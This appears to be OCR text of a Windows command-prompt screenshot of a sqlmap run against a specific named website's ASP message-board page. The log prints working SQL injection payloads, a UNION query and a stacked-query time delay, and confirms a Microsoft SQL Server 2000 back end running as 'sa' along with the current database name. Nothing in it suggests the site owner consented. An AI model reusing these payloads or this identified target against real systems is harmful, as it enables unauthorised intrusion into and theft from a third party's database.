 管理员: 命令提示符
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:51
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:34:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:52] [INFO] testing connection to the target URL
[21:34:53] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/LeaveWord/List.asp?AbPag
e=1&where= where Title like 111 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(9
8)+CHAR(110)+CHAR(113)+CHAR(76)+CHAR(87)+CHAR(115)+CHAR(66)+CHAR(75)+CHAR(81)+CH
AR(106)+CHAR(115)+CHAR(84)+CHAR(99)+CHAR(113)+CHAR(102)+CHAR(105)+CHAR(109)+CHAR
(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/LeaveWord/List.asp?AbPag
e=1&where= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:34:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:34:53] [INFO] fetching current user
current user: 'sa'
[21:34:53] [INFO] fetching current database
current database: 'ws2004'
[21:34:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yzsx.net.cn'